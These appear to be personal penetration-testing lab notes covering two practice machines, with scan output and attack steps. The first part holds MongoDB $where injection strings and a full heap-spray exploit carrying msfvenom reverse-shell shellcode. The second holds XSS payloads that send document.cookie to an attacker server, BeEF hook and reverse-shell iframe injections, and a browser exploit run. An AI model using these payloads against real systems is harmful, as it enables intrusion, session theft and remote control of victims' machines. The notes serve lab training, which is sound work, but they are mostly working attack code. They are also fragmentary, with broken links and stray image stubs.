



NOTES:

Run the above as powershell.sp1 And run it with another

# HUmble

25 April 2018

17:26

Remember of the nc –k command

Host is up, received arp-response (0.48s latency). Not shown: 996 closed ports

Reason: 996 resets

PORT STATE SERVICE REASON VERSION

22/tcp open ssh syn-ack ttl 64 OpenSSH 6.0p1 Debian 4 (protocol 2.0) 80/tcp open http syn-ack ttl 64 Apache httpd 2.2.22 ((Debian)) out of date 111/tcp open rpcbind syn-ack ttl 64 2-4 (RPC #100000)

443/tcp open ssl/http syn-ack ttl 64 Apache httpd 2.2.22 ((Debian)) MAC Address: 00:50:56:89:50:AC (VMware)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

Look at the SSL of the apache :)

So saying the above has given me some cluses, the <http://10.11.1.237/webdav>requires authentication , the password might be in the test file, the username is test.This can be our way into the machine .

The way to connect to the webdav : cadaver <http://10.11.1.237/webdav>

#### The use of the tool davtest scans for any open DAV

root@kali:/tmp# davtest -url <http://10.11.1.237/webdav>

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* Testing DAV connection

OPEN FAIL: [http://10.11.1.237/webda](http://10.11.1.237/webdav)v Unauthorized. Basic realm="webdav" root@kali:/tmp# davtest -url <https://10.11.1.237/web1/web>

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* Testing DAV connection

OPEN FAIL: <https://10.11.1.237/web1/web> The URL "<https://10.11.1.237/web1/web/>" is not DAV enabled or not accessible.

root@kali:/tmp# davtest -url <https://10.11.1.237/web1>

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* Testing DAV connection

OPEN FAIL: <https://10.11.1.237/web1> The URL "<https://10.11.1.237/web1/>" is not DAV enabled or not accessible.

root@kali:/tmp# davtest -url [https://10.11.1.237](https://10.11.1.237/)

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

Can we pass the password file to the authencation page ? We cannot crack it .. The web1/passwd.dev

The <http://10.11.1.237/webdev>exist and requires login

Nxt : read about passing the hash of passwd.dav

The use of the took NOSQLMAP can be used by only if port 27017 is open which is currently not..

Read this for cheat sheet injection [https://www.google.com/search?q=NoSQL+injection+cheat+sheet&client=firefox-b-](https://www.google.com/search?q=NoSQL%2Binjection%2Bcheat%2Bsheet&client=firefox-b-ab&source=lnms&tbm=isch&sa=X&ved=0ahUKEwiIi7T-rtjaAhUKBsAKHdeGCfkQ_AUICigB&biw=1376&bih=691&imgrc=BJw4caBtjn8T_M) [ab&source=lnms&tbm=isch&sa=X&ved=0ahUKEwiIi7T-](https://www.google.com/search?q=NoSQL%2Binjection%2Bcheat%2Bsheet&client=firefox-b-ab&source=lnms&tbm=isch&sa=X&ved=0ahUKEwiIi7T-rtjaAhUKBsAKHdeGCfkQ_AUICigB&biw=1376&bih=691&imgrc=BJw4caBtjn8T_M) [rtjaAhUKBsAKHdeGCfkQ\_AUICigB&biw=1376&bih=691#imgrc=BJw4caBtjn8T\_M](https://www.google.com/search?q=NoSQL%2Binjection%2Bcheat%2Bsheet&client=firefox-b-ab&source=lnms&tbm=isch&sa=X&ved=0ahUKEwiIi7T-rtjaAhUKBsAKHdeGCfkQ_AUICigB&biw=1376&bih=691&imgrc=BJw4caBtjn8T_M): dirb :

Found : /web1 (Status: 301) <https://10.11.1.237/web1/passwd.dav>

test:$apr1$GDBY7mKy$otQYfmnQX8zRGXW96Y6ff0 -try to crack it

Found : /test (Status: 200) / <https://10.11.1.237/cgi-bin/mongo/2.2.3/dbparse.py> a london garage DB

we crash it using ';#

using python 2.7.3 /usr/bin/python we have found an exploit for this : exploit/linux/misc/mongod\_native\_helper but we need to open up the port 27017!

TRY TO OPEN THE PORT WHICH IS FILTER NOW

pymongo exploit verion 2.2.3

this is our exploit! look at nmap mongo mongodb-brute.nse

mongodb-info.nse

They all have to have port 27017 open try to open it read this and understand the mongo db :

view-source:https://10.11.1.237/cgi-bin/mongo/2.2.3/dbparse.py Also look at the below stuff on how it works :

<https://www.exploit-db.com/exploits/24947/> <https://blog.rapid7.com/2016/07/28/pentesting-in-the-real-world-going-bananas-with-mongodb/> <https://blog.scrt.ch/2013/03/24/mongodb-0-day-ssji-to-rce/>

<https://10.11.1.237/cgi-bin/mongo/2.2.3/dbparse.py> <https://www.youtube.com/watch?v=lcO1BTNh8r8> [https://security.stackexchange.com/questions/83231/mongodb-nosql-injection-in-python-](https://security.stackexchange.com/questions/83231/mongodb-nosql-injection-in-python-code?utm_medium=organic&utm_source=google_rich_qa&utm_campaign=google_rich_qa) [code?utm\_medium=organic&utm\_source=google\_rich\_qa&utm\_campaign=google\_rich\_qa](https://security.stackexchange.com/questions/83231/mongodb-nosql-injection-in-python-code?utm_medium=organic&utm_source=google_rich_qa&utm_campaign=google_rich_qa)

"file:///usr/local/lib/python2.7/dist-packages/pymongo/helpers.py --->> python exploit

">/usr/local/lib/python2.7/dist-packages/pymongo/helpers.py</a> in

<strong>\_unpack\_response</strong>(response="<font color="#c040c0">\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\ x00\x00</font>.<font color="#c040c0">\x00\x00\x00\x02</font>$err<font color="#c040c0">\x00\x15\x00\x00\x00</font>$where compile error<font color="#c040c0">\x00\x10</font>code<font color="#c040c0">\x00</font>V'<font color="#c040c0">\x00\x00\x00</font>", cursor\_id=None, as\_class=&lt;type 'dict'&gt;, tz\_aware=False, uuid\_subtype=3)</td></tr>

<tr><td><font color="#909090"><tt>&nbsp;&nbsp;<small>&nbsp;&nbsp;&nbsp;97</small>&nbsp;&nbsp;&nbsp;& nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;raise&nbsp;AutoReconnect(er ror\_object["$err"])<br>

//stuff about mongoDB

the default ports are 27017, 28017 , 27080

found : /manual (Status: 301) found : /index (Status: 200)

Found : /index.html (Status: 200) waste of time

//nmap

leted NSE at 15:44, 1.31s elapsed Initiating NSE at 15:44

Completed NSE at 15:44, 0.30s elapsed Nmap scan report for 10.11.1.237

Host is up, received arp-response (0.15s latency). Not shown: 65528 closed ports

Reason: 65528 resets

PORT STATE SERVICE REASON VERSION

22/tcp open ssh syn-ack ttl 64 OpenSSH 6.0p1 Debian 4 (protocol 2.0) 80/tcp open http syn-ack ttl 64 Apache httpd 2.2.22 ((Debian)) 111/tcp open rpcbind syn-ack ttl 64 2-4 (RPC #100000)

443/tcp open ssl/http syn-ack ttl 64 Apache httpd 2.2.22 ((Debian)) 27017/tcp filtered mongod no-response

28017/tcp filtered mongod no-response

43890/tcp open status syn-ack ttl 64 1 (RPC #100024) >>> check this

MAC Address: 00:50:56:89:50:AC (VMware)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

';alert("hell");CompanyName='

';sleep(50000);CompanyName=' ';require('child\_process').spawn('ls', ['-lh', '/usr']);CompanyName='

';return(true);var%20c=' ';return(db.getCollectionNames().length == 1);var%20c=' return(db.getCollectionNames().length == 1)

var query= 'asdf';sleep(10);var c='asdf'; ';return;C='

// has results ';return(true);CompanyName='

// has no results ';return(false);CompanyName='

// look for number of collections ';return(db.getCollectionNames().length > 1);CompanyName=' ';return(db.getCollectionNames().length < 10);CompanyName=' ';return(db.getCollectionNames().length < 5);CompanyName=' ';return(db.getCollectionNames().length == 3);CompanyName='

// find length of each collection name ';return(db.getCollectionNames()[0].length ===3 );CompanyName='

';return(db.getCollectionNames()[1].length ===3 );CompanyName='

3 collections

* 7char name
* 14char name london\_garages
* 13char name

// find name letter by letter ';return(db.getCollectionNames()[1][0] == 'a');CompanyName='

';return(db.getCollectionNames()[1][1] == 'a');CompanyName=' ';return(db.getCollectionNames()[1][2] == 'a');CompanyName='

';alert("hell");CompanyName='

';sleep(50000);CompanyName=' ';require('child\_process').spawn('ls', ['-lh', '/usr']);CompanyName='

';return(true);var%20c=' ';return(db.getCollectionNames().length == 1);var%20c=' return(db.getCollectionNames().length == 1)

var query= 'asdf';sleep(10);var c='asdf'; ';return;C='

// has results ';return(true);'

// has no results ';return(false);'

// look for number of collections ';return(db.getCollectionNames().length > 1);'

';return(db.getCollectionNames().length < 10);'

';return(db.getCollectionNames().length < 5);'

';return(db.getCollectionNames().length == 3);'

// find length of each collection name ';return(db.getCollectionNames()[0].length ===3 );'

';return(db.getCollectionNames()[1].length ===3 );'

3 collections

* 7char name
* 14char name london\_garages
* 13char name

';return(db.getCollectionNames()[1] === 'london\_garages' );'

// find name letter by letter ';return(db.getCollectionNames()[0][0] == 'a');'

';return(db.getCollectionNames()[1][1] == 'a');'

';return(db.getCollectionNames()[1][2] == 'a');'

//so we know the that the collection database is test\_database so we are looking for other ones

dbparse.py?Parm1='||(tojsononeline(db.system.find()[0])[0]=='u')|'

root@humble:/tmp/kernelpop-master# cd /root lcd /root

root@humble:/root# s ls

proof.txt

root@humble:/root# cat proof.txt cat proof.txt

c3b6c8cfc0a9eb0905404b2f9a1468d9

root@humble:/root#

So we have found that thee is a vulnerability in the mongodb nosql form, the vuln was in the $where clause statement . This was exploited by doing a nosql injection . The vuln was exploited by simply doing an :

';sleep(50000);CompanyName='

So the search box we entered the above, this will separate from the next command,

So next time try " '; " So if it would work,

This link is perfect for explaining NOSQL injections in mongo DB :

<https://media.blackhat.com/bh-us-11/Sullivan/BH_US_11_Sullivan_Server_Side_WP.pdf> Read page 6

[http://server/app.php?year=1995';while(1);var%20foo='bar](http://server/app.php?year=1995%27%3Bwhile(1)%3Bvar%20foo%3D%27bar)

So in our case it was just the normal box we injected into but we started at the highlighted bit

So then adding the above with the sleep for testing as noticed that the exploit contained similar thing --> exploit : [https://www.exploit-](https://www.exploit-db.com/exploits/24947/) [db.com/exploits/24947/](https://www.exploit-db.com/exploits/24947/)

So the blackhat paper states that you can ';while(1) which will halt the process

The exploit says to exploit into $where but we injected using while (1)

The below code is where we entered our generated shell code and pasted it in, looking at the actual exploit we would see the space for putting our metasploit code in .

We had to use a jse format which is produced like this :

For future any format of shellcode required you can specify it by:

|  |  |
| --- | --- |
| -f js\_le | Change the js\_le to anything you want it will format by it |

';while(1){shellcode=unescape("%u0a6a%u315e%uf7db%u53e3%u5343%u026 a%u66b0%ue189%u80cd%u5b97%u0a68%u000b%u6848%u0002%ubb01%ue1 89%u666a%u5058%u5751%ue189%ucd43%u8580%u79c0%u4e19%u3d74%ua 268%u0000%u5800%u006a%u056a%ue389%uc931%u80cd%uc085%ubd79%u 27eb%u07b2%u00b9%u0010%u8900%uc1e3%u0ceb%ue3c1%ub00c%ucd7d% u8580%u78c0%u5b10%ue189%ub699%ub00c%ucd03%u8580%u78c0%uff02% ub8e1%u0001%u0000%u01bb%u0000%ucd00%u4180"); sizechunk=0x1000; chunk=""; for(i=0;i<sizechunk;i++){ chunk+=unescape("%u9090%u9090"); } chunk=chunk.substring(0,(sizechunk-shellcode.length)); testarray=new Array(); for(i=0;i<25000;i++){ testarray[i]=chunk+shellcode; } ropchain=unescape("%uf768%u0816%u0c0c%u0c0c%u0000%u0c0c%u1000%u 0000%u0007%u0000%u0031%u0000%uffff%uffff%u0000%u0000");

sizechunk2=0x1000; chunk2=""; for(i=0;i<sizechunk2;i++){ chunk2+=unescape("%u5a70%u0805"); } chunk2=chunk2.substring(0,(sizechunk2-ropchain.length)); testarray2=new Array(); for(i=0;i<25000;i++){ testarray2[i]=chunk2+ropchain; } nativeHelper.apply({"x" : 0x836e204}, ["A"+"\x26\x18\x35\x08"+"MongoSploit!"+"\x58\x71\x45\x08"+"sthack is a nice place to be"+"\x6c\x5a\x05\x08"+"\x20\x20\x20\x20"+"\x58\x71\x45\x08"]);};var foo='bar

After inserting the above code we ran out listener and we had a shell!

To get privilege escalation it was very easy I ran the below python on the machine and it just told me which one and I picked the one that was recommended. Very interesting that the package contained multiple kernel exploits!

Also run the linux priv-sec checker :

wget http://10.11.0.72:8080/unix-privesc-check

<https://github.com/spencerdodd/kernelpop> Downloaded it

wget http://10.11.0.72:8080/kernelpop-master.zip

It was vulnerable to dirty cow

//commands for kernal pop

python kernelpop.py -e CVE20165195\_32







msfvenom -p linux/x86/meterpreter/reverse\_tcp LHOST=10.11.0.72 LPORT=443 -f js\_le

No platform was selected, choosing Msf::Module::Platform::Linux from the payload

No Arch selected, selecting Arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 123 bytes

Final size of js\_le file: 372 bytes

%u0a6a%u315e%uf7db%u53e3%u5343%u026a%u66b0%ue189%u80cd%u5b9 7%u0a68%u000b%u6848%u0002%ubb01%ue189%u666a%u5058%u5751%ue1

89%ucd43%u8580%u79c0%u4e19%u3d74%ua268%u0000%u5800%u006a%u0

56a%ue389%uc931%u80cd%uc085%ubd79%u27eb%u07b2%u00b9%u0010%u 8900%uc1e3%u0ceb%ue3c1%ub00c%ucd7d%u8580%u78c0%u5b10%ue189%u b699%ub00c%ucd03%u8580%u78c0%uff02%ub8e1%u0001%u0000%u01bb%u 0000%ucd00%u4180

 

# jeff

01 May 2018

17:54

IP 10.11.1.223

Not shown: 987 closed ports Reason: 987 resets

PORT STATE SERVICE REASON VERSION

80/tcp open http syn-ack ttl 128 Apache httpd 2.2.14 (DAV/2 mod\_ssl/2.2.14 OpenSSL/0.9.8l mod\_autoindex\_color PHP/5.3.1 mod\_apreq2- 20090110/2.7.1 mod\_perl/2.0.4 Perl/v5.10.1)

135/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC

139/tcp open netbios-ssn syn-ack ttl 128 Microsoft Windows netbios-ssn

443/tcp open ssl/http syn-ack ttl 128 Apache httpd 2.2.14 ((Win32)

DAV/2 mod\_ssl/2.2.14 OpenSSL/0.9.8l

mod\_autoindex\_color PHP/5.3.1 mod\_apreq2-20090110/2.7.1 mod\_perl/2.0.4 Perl/v5.10.1)

445/tcp open microsoft-ds syn-ack ttl 128 Microsoft Windows Server 2008 R2 microsoft-ds (workgroup: WORKGROUP)

3306/tcp open mysql? syn-ack ttl 128 3389/tcp open ssl/ms-wbt-server? syn-ack ttl 128

49152/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC 49153/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC 49154/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC 49155/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC 49156/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC

49157/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC MAC Address: 00:50:56:89:46:93 (VMware)

Service Info: Hosts: localhost, JEFF; OS: Windows; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows\_server\_2008:r2

//udp

PORT STATE SERVICE VERSION

137/udp open netbios-ns Microsoft Windows netbios-ns (workgroup: WORKGROUP)

138/udp open|filtered netbios-dgm 500/udp open|filtered isakmp 4500/udp open|filtered nat-t-ike 5355/udp open|filtered llmnr

MAC Address: 00:50:56:89:46:93 (VMware)

Service Info: Host: JEFF; OS: Windows; CPE: cpe:/o:microsoft:windows

//Apache services might be XAMPP1.7.3 so the 443 just gives a xml error

the port 80 provides a login page and uses php PHP/5.3.1 flatfilelogin ?

There is a exploit for the flatfile : <https://10.11.1.223/flatfilelogin/userlist.txt>

43cc1406555a57043b2730e6fda3a9e41 admin 5f4dcc3b5aa765d61d8327deb882cf99

43cc1406555a57043b2730e6fda3a9e41 admin minus the 1

coffeelover

so i manage to login :

Niky: Hello, please leave me a message on this board. I monitor this page frequently and will reply as soon as it is possible. Your messages will be deleted from the board after I have viewed it and every time you log in (due to privacy settings). Attention Jeff: I have changed my IP to 10.1.1.224 Thank you for the suggestion.

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

//the forum using shoutbox 1.0

//fails , only one vuln

http://www.example.com/shoutbox.php?root=[http://www.example2.com?cm](http://www.example2.com/?cm) d=id

http://www.example.com/shoutbox.php?root=http://10.11.0.72:8000

\*\*\*\*\*\*\*\*\*\*\*

the working vuln is :

'">><script>alert('XSS skh')</script>

a xss that gives shell

//so the arp request states that 251 is wanting to know the mac address of 224 so it can send messages

5434 262.687939579 Vmware\_89:1f:3a Broadcast ARP 60 Who has

10.2.2.224? Tell 10.11.1.251

\*\*\*\*\*\*\*\*attempt 1 to get shell\*\*\*

<img src= x onerror=alert("xsspopup"!)> ---foucs

<img src="javascript:alert('xss');">

the alrt can be changed ro something else ?

<img src="http://10.11.0.72:8000">

<script src=http://10.11.0.72:8000/shell.jsp"></script>

\*\*\*\*\*\*\*\*\*\*\*\*result \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* so the server does reach out to me !!!!

try different things using iframe src

<iframe SRC=<img src="http://10.11.0.162:8080/XYX5g3d" height = "110" width

="110"></iframe>

<img src="http://10.11.0.162:8000"> The above work, log :

10.11.1.251 - - [01/May/2018 16:39:33] "GET / HTTP/1.1" 200 -

10.11.1.251 - - [01/May/2018 16:41:44] "GET / HTTP/1.1" 200 -

\*\*\*\*\*\*\*\*demo :

<img src="http://10.11.0.72:3000/hook.js">

http://10.11.0.72:3000/hook.js

//does reach out but very slow.. and doesnt run the jsp shell . try diff payload

<img src="http://10.11.0.72:8000/shell1.jsp">

http://10.11.0.162:8081/ehw0xjBCWq2pLv

<img src="http://10.11.0.162:8000">

<img src="[http://10.11.0.1](http://10.11.0.1/)

http://10.11.0.162:8080/yjNvz8LdJwALEq

<img src="http://10.11.0.162:8080/yjNvz8LdJwALEq">

http://10.11.0.162:8080/SmtW8Yj

logs :

10.11.0.72 - - [01/May/2018 17:03:46] "GET /shell.jsp HTTP/1.1" 200 -

10.11.0.72 - - [01/May/2018 17:06:07] "GET / HTTP/1.1" 200 -

10.11.1.251 - - [01/May/2018 17:06:11] "GET /shell.jsp HTTP/1.1" 200 - NICKY!

this will get the username and password in the cookies as a pop up .. so how can i see that .. So the cookie does work

<img src="asdf" onerror="alert(document.cookie)"/>

try it :

<IMG

SRC[="h](http://www.thesiteyouareon.com/somecommand.php?somevariables)tt[p://www.thesiteyouareon.com/somecommand.php?somevariables=](http://www.thesiteyouareon.com/somecommand.php?somevariables) maliciouscode">

<IMG SRC="http://10.11.0.72:8000/somevariables=maliciouscode"> Charley Celice, [01.05.18 17:46]

document.write('<img src="http://10.11.0.162:8000/holla1.php?cookie=' + document.

**document.write(<img src="**http://10.11.0.162:8000/holla1.gif**?cookie='+document.cookie+'"**

**/>')**

document.write('<img src="http://10.11.0.162:8000/holla1.php?cookie=' + document.cookie + ' " />')

<script> new image ().src="http://10.11.0.162:8000/holla1.php?"+document.cookie;</script>

Injecting javascript code in a page so when the navigator of another client encounter it I they will be executed by the client. The

Javascript**:**img**=new** Image**();**img**.**src**=**["http://](http://tools.lanmaster53.com/monster.php?cookie)t[ools.lanmaster53.com/monster.php?cookie=](http://tools.lanmaster53.com/monster.php?cookie)"**+**documen t**.**cookie**;**

From <<https://www.lanmaster53.com/2011/05/13/stealth-cookie-stealing-new-xss-technique/>>

From <[https://security.stackexchange.com/questions/49185/xss-cookie-stealing-without-redirecting-to-another-](https://security.stackexchange.com/questions/49185/xss-cookie-stealing-without-redirecting-to-another-page?utm_medium=organic&utm_source=google_rich_qa&utm_campaign=google_rich_qa) [page?utm\_medium=organic&utm\_source=google\_rich\_qa&utm\_campaign=google\_rich\_qa](https://security.stackexchange.com/questions/49185/xss-cookie-stealing-without-redirecting-to-another-page?utm_medium=organic&utm_source=google_rich_qa&utm_campaign=google_rich_qa)>

###### Tried this last :

<script> document.location='http://10.11.0.162:8000/holla1.php?c='+document.cookie; </script>

**It WORKED IT SHOWED MY COOKIE BUT NICKY HAS NO COOKIE TO SHOW**

so basically it will reach out to my server and get the gif and it will display the cookies in the logs,

try to get her to reach out to identify her browser so you can exploit t

works as well.

//sean keeps putting this script in and I have tried to ineject the same but nothing is displayed changed the width and height to be bigger.

ng>sean:</strong>&nbsp;<iframe SRC[="h](http://10.1.1.246/)tt[p://10.1.1.246/](http://10.1.1.246/)" height = "100" width ="110"></iframe>

</p>

/

<iframe SRC[="h](http://10.1.1.224/)tt[p://10.1.1.224/](http://10.1.1.224/)" height = "0" width ="0"></iframe>

<Img src = x onerror = "http://10.11.0.72:3000/hook.js: window.onerror = alert; throw XSS">

//beef hook

<script type=text/javascript src=http://10.11.0.72:3000/hook.js ></script>

<script src="http://10.11.0.72:3000/hook.js"></script>

<SCRIPT SRC=http://10.11.0.72:3000/hook.js< B >

//to see if it touches our server

<script>window.location="http://10.11.0.72:8000"</script>

<html>

<head>

<iframe src="http://10.11.0.72:8000/php-reverse-shell.php ></iframe>

</head>

</html>

<iframe src="http://10.11.0.72:8000/php-reverse-shell.php ></iframe>

\*\*\*\*\*\*\*\*\*\*\*\*\*\*

The xammp has a /phpmyadmin page

so we know the application running is xampp which has mysql , php and ftp and other services all in one, maybe look at xampp on linux ? to see how it is installed.

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

we need phpmyadmin bypass there are multiple xampp exploits :

1. Title: XAMPP 3.2.1 & phpMyAdmin 4.1.6 <= multiple vulnerabilities
2. metasploit module webdav upload files :

/webdav/ check it out for other enumeration

demo for tomorrow : <http://172.26.111.114/dvwa/index.php>

nikto results :

a lot of false postivits but the working ones :

/phpmyadmin/changelog.php

//logs that shows NICKYS machine.

127.0.0.1 - - [01/May/2018 15:35:57] "GET / HTTP/1.1" 200 - ERROR:root:Host: 10.11.0.162:8000

User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0

Accept: \*/\*

Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate

Referer: <http://10.11.1.223/flatfilelogin/shout.php> Connection: keep-alive

10.11.0.162 - - [01/May/2018 15:39:12] "GET / HTTP/1.1" 200 -

ERROR:root:Accept: \*/\*

Referer: <http://10.1.1.223/flatfilelogin/shout.php> Accept-Language: en-us

Accept-Encoding: gzip, deflate

User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) Host: 10.11.0.162:8000

Connection: Keep-Alive

10.11.1.251 - - [01/May/2018 15:40:12] "GET / HTTP/1.1" 200 -

[\*] Server started.

[\*] Gathering target information for 10.11.0.162 [\*] Sending HTML response to 10.11.0.162

[\*] Gathering target information for 10.11.1.251 [\*] Sending HTML response to 10.11.1.251

<img src="http://10.11.0.162:8080/

<img src="http://10.11.0.162:8080/LJP1Cp">

<img src="http://10.11.0.162:8080/PTbdKK">

So after that trywindows/meterpreter/reverse\_http

I did and it connects back like a charm without any issues , so port 80 is our port to attack! But makde sure is fully encoded

[http://10.11.0.162:80](http://10.11.0.162/) handling request from 10.11.1.251; (UUID: cunb7ojs) Unknown request to with UA 'Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)'

[\*] 10.11.1.251 ms10\_002\_aurora - Sending MS10-002 Microsoft Internet Explorer "Aurora" Memory Corruption

Recent efforts

] Server started.

[\*] Started bind handler

msf exploit(windows/browser/ms10\_002\_aurora) > [\*] 10.11.0.162 ms10\_002\_aurora - Sending MS10-002 Microsoft Internet Explorer "Aurora"

Memory Corruption

